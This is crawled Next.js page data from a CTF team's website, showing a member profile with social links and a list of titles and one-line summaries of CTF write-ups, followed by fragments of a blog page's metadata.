leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500\",\"children\":\"Back to homepage\"}]]}]]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"members\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"members\",\"children\",[\"member\",\"thebish0p\",\"d\"],\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$Le\",[[\"$\",\"div\",null,{\"className\":\"divide-y divide-accent-foreground dark:divide-accent\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-y-2 pb-8 pt-6 md:space-y-5\",\"children\":[\"$\",\"h1\",null,{\"className\":\"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14\",\"children\":\"thebish0p\"}]}],[\"$\",\"div\",null,{\"className\":\"items-start space-y-2 xl:grid xl:grid-cols-3 xl:gap-x-8 xl:space-y-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center pt-8\",\"children\":[[\"$\",\"$Lf\",null,{\"src\":\"https://www.gravatar.com/avatar/4bbe2c02b2eb4589f0ef3c2d0e39a640?d=identicon\u0026s=256\",\"alt\":\"avatar\",\"width\":192,\"height\":192,\"className\":\"h-48 w-48 rounded-full\"}],[\"$\",\"h3\",null,{\"className\":\"pb-2 pt-4 text-2xl font-bold leading-8 tracking-tight\",\"children\":\"thebish0p\"}],[\"$\",\"div\",null,{\"className\":\"text-muted-foreground\",\"children\":\"$undefined\"}],[\"$\",\"div\",null,{\"className\":\"text-muted-foreground\",\"children\":\"$undefined\"}],[\"$\",\"div\",null,{\"className\":\"flex space-x-3\",\"children\":[null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/eliemoutran\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"github\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-8 h-8 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://linkedin.com/in/eliemoutran\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"linkedin\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-8 h-8 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z\"}]}]]}],null,null]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-6 pb-8 pt-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs uppercase tracking-wide text-muted-foreground\",\"children\":\"Specialties\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center space-x-2\",\"children\":[[\"$\",\"span\",\"Web\",{\"className\":\"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700\",\"children\":\"Web\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs uppercase tracking-wide text-muted-foreground\",\"children\":\"Description\"}],[\"$\",\"div\",null,{\"className\":\"prose max-w-none dark:prose-invert xl:col-span-2\",\"children\":\"\\nSecurity, Programming and Mathematics\\n\"}]]}]]}]]}]]}],[\"$\",\"$L10\",null,{\"posts\":[{\"title\":\"Ugra CTF Quals 2022 – Хохорейсинг\",\"date\":\"2022-03-04T00:00:00.000Z\",\"tags\":[\"Crypto\",\"Ugra CTF Quals 2022\",\"XOR\",\"Automation\",\"WebSocket\"],\"draft\":false,\"summary\":\"Sometimes you have to google the outputs xD\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"6 min read\",\"minutes\":5.015,\"time\":300900,\"words\":1003},\"slug\":\"ugra-ctf-quals-2022/xorxorracing\",\"path\":\"blog/ugra-ctf-quals-2022/xorxorracing\",\"filePath\":\"blog/ugra-ctf-quals-2022/xorxorracing.mdx\",\"toc\":[{\"value\":\"Хохорейсинг (xorxoracing, 100)\",\"url\":\"#хохорейсинг-xorxoracing-100\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Ugra CTF Quals 2022 – Хохорейсинг\",\"datePublished\":\"2022-03-04T00:00:00.000Z\",\"dateModified\":\"2022-03-04T00:00:00.000Z\",\"description\":\"Sometimes you have to google the outputs xD\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing\",\"author\":[\"thebish0p\"]}},{\"title\":\"Cyber Grabs CTF 0x03 – boot2root\",\"date\":\"2022-02-07T00:00:00.000Z\",\"tags\":[\"Web\",\"Cyber Grabs CTF 0x03\",\"Jenkins\",\"Shell\",\"PrivEsc\"],\"draft\":false,\"summary\":\"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.61,\"time\":156600,\"words\":522},\"slug\":\"cyber-grabs-ctf-0x03/boot2root\",\"path\":\"blog/cyber-grabs-ctf-0x03/boot2root\",\"filePath\":\"blog/cyber-grabs-ctf-0x03/boot2root.mdx\",\"toc\":[{\"value\":\"boot2root\",\"url\":\"#boot2root\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Cyber Grabs CTF 0x03 – boot2root\",\"datePublished\":\"2022-02-07T00:00:00.000Z\",\"dateModified\":\"2022-02-07T00:00:00.000Z\",\"description\":\"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root\",\"author\":[\"thebish0p\"]}},{\"title\":\"DICE CTF 2022 – blazingfast\",\"date\":\"2022-02-06T00:00:00.000Z\",\"tags\":[\"Web\",\"DICE CTF 2022\",\"XSS\",\"Unicode\"],\"draft\":false,\"summary\":\"Bypassing length limitation with Unicode\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.13,\"time\":187800,\"words\":626},\"slug\":\"dice-ctf-2022/blazingfast\",\"path\":\"blog/dice-ctf-2022/blazingfast\",\"filePath\":\"blog/dice-ctf-2022/blazingfast.mdx\",\"toc\":[{\"value\":\"blazingfast\",\"url\":\"#blazingfast\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"DICE CTF 2022 – blazingfast\",\"datePublished\":\"2022-02-06T00:00:00.000Z\",\"dateModified\":\"2022-02-06T00:00:00.000Z\",\"description\":\"Bypassing length limitation with Unicode\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/dice-ctf-2022/blazingfast\",\"author\":[\"thebish0p\"]}},{\"title\":\"DICE CTF 2022 – knock-knock\",\"date\":\"2022-02-06T00:00:00.000Z\",\"tags\":[\"Web\",\"Crypto\",\"DICE CTF 2022\",\"JavaScript\",\"Signature\"],\"draft\":false,\"summary\":\"Make sure to call your functions :)\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"2 min read\",\"minutes\":1.935,\"time\":116100,\"words\":387},\"slug\":\"dice-ctf-2022/knock\",\"path\":\"blog/dice-ctf-2022/knock\",\"filePath\":\"blog/dice-ctf-2022/knock.mdx\",\"toc\":[{\"value\":\"knock-knock\",\"url\":\"#knock-knock\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"DICE CTF 2022 – knock-knock\",\"datePublished\":\"2022-02-06T00:00:00.000Z\",\"dateModified\":\"2022-02-06T00:00:00.000Z\",\"description\":\"Make sure to call your functions :)\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/dice-ctf-2022/knock\",\"author\":[\"thebish0p\"]}},{\"title\":\"Insomni'hack teaser 2022 – DrJeb\",\"date\":\"2022-01-31T00:00:00.000Z\",\"tags\":[\"Misc\",\"OSINT\",\"Insomni'hack teaser 2022\",\"Git\"],\"draft\":false,\"summary\":\"Git repo secret.\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"2 min read\",\"minutes\":1.68,\"time\":100800,\"words\":336},\"slug\":\"insomni-hack-teaser-2022/drjeb\",\"path\":\"blog/insomni-hack-teaser-2022/drjeb\",\"filePath\":\"blog/insomni-hack-teaser-2022/drjeb.mdx\",\"toc\":[{\"value\":\"DrJeb\",\"url\":\"#drjeb\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – DrJeb\",\"datePublished\":\"2022-01-31T00:00:00.000Z\",\"dateModified\":\"2022-01-31T00:00:00.000Z\",\"description\":\"Git repo secret.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/drjeb\",\"author\":[\"thebish0p\"]}},{\"title\":\"Insomni'hack teaser 2022 – Vault\",\"date\":\"2022-01-31T00:00:00.000Z\",\"tags\":[\"Web\",\"Insomni'hack teaser 2022\",\"Prototype Pollution\",\"SQLi\",\"JavaScript\",\"JSON\"],\"draft\":false,\"summary\":\"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.14,\"time\":188400,\"words\":628},\"slug\":\"insomni-hack-teaser-2022/vault\",\"path\":\"blog/insomni-hack-teaser-2022/vault\",\"filePath\":\"blog/insomni-hack-teaser-2022/vault.mdx\",\"toc\":[{\"value\":\"Vault\",\"url\":\"#vault\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – Vault\",\"datePublished\":\"2022-01-31T00:00:00.000Z\",\"dateModified\":\"2022-01-31T00:00:00.000Z\",\"description\":\"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/vault\",\"author\":[\"thebish0p\"]}}]}]],null],\"segment\":\"__PAGE__\"},\"styles\":[]}],\"segment\":[\"member\",\"thebish0p\",\"d\"]},\"styles\":[]}],\"segment\":\"members\"},\"styles\":[]}]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"mt-16 flex flex-col items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 flex space-x-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-4 p-4\",\"children\":[null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"mailto:project.sekai@sekai.team\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"mail\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 20 20\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z\"}],[\"$\",\"path\",null,{\"d\":\"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z\"}]]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/project-sekai-ctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"github\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12\"}]}]]}],null,null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.linkedin.com/company/project-sekai-ctf/\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"linkedin\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://twitter.com/ProjectSEKAIctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"twitter\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ctftime.org/team/169557\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"ctftime\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"fillRule\":\"evenodd\",\"d\":\"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z\"}]}]]}],null,null,null]}]}],[\"$\",\"div\",null,{\"className\":\"mb-2 flex space-x-2 text-sm text-muted-foreground\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/\",\"children\":\"Project SEKAI\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":\"© 2026\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://1a23.com\",\"children\":\"1A23 Studio\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-8 text-center text-xs text-muted-foreground/25\",\"children\":[\"This website is in no way affiliated with any of the following individuals or organizations.\",\" \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/timlrx/tailwind-nextjs-starter-blog\",\"children\":\"Tailwind Nextjs Theme\"}],\" © Timothy Lim and contributors; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://pjsekai.sega.jp/\",\"children\":\"Project SEKAI: Colorful Stage! feat. Hatsune Miku\"}],\" © SEGA / © Craft Egg Inc. Developed by Colorful Palette; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ec.crypton.co.jp/pages/prod/virtualsinger\",\"children\":\"Character Vocal Series\"}],\" © Crypton Future Media, INC. \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.piapro.net\",\"children\":\"www.piapro.net\"}],\" All rights reserved.\"]}]]}]}]]}]}]]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"thebish0p | Project SEKAI\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"5\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://sekai.team/members/thebish0p\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"thebish0p | Project SEKAI\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"thebish0p's posts and profiles.\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:url\",\"content\":\"https://sekai.team/members/thebish0p\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:site_name\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:title\",\"content\":\"thebish0p | Project SEKAI\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:description\",\"content\":\"thebish0p's posts and profiles.\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"18\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"e:null\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/blog/page-407406284a570bb6.js
body_size: 181
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[404,605,107],{14674:function(n,e,u){Promise.resolve().then(u.bind(u,4974))}},function(n){n.O(0,[685,491,222,125,671,971,596,744],function(){return n(n.s=14674)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing?_rsc=1x5fx
body_size: 12108
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","ugra-ctf-quals-2022/xorxorracing","c"],{"children":["__PAGE__?{\"slug\":[\"ugra-ctf-quals-2022\",\"xorxorracing\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Sometimes you have to google the outputs xD"}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³"}],["$","meta","9",{"property":"og:description","content":"Sometimes you have to google the outputs xD"}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Ugra+CTF+Quals+2022+%E2%80%93+%D0%A5%D0%BE%D1%85%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%B8%D0%BD%D0%B3&desc=Sometimes+you+have+to+google+the+outputs+xD&authors=thebish0p"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2022-03-04T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2022-03-04T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"thebish0p"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³"}],["$","meta","20",{"name":"twitter:description","content":"Sometimes you have to google the outputs xD"}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Ugra+CTF+Quals+2022+%E2%80%93+%D0%A5%D0%BE%D1%85%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%B8%D0%BD%D0%B3&desc=Sometimes+you+have+to+google+the+outputs+xD&authors=thebish0p"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: 